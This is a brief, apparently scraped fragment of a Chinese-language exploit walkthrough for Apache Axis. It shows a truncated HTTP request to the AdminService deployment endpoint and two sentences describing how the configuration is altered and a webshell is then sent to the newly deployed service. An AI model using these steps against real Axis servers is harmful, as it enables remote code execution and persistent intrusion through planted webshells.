
PLAINTEXT
1
GET /axis/services/AdminService?method=!--%3E%3C
2
Host: 127.0.0.1:8080
通过get或post请求部署完成后，可以看到配置文件已经被改变了
第二步访问刚才部署的service，请求内容包含webshell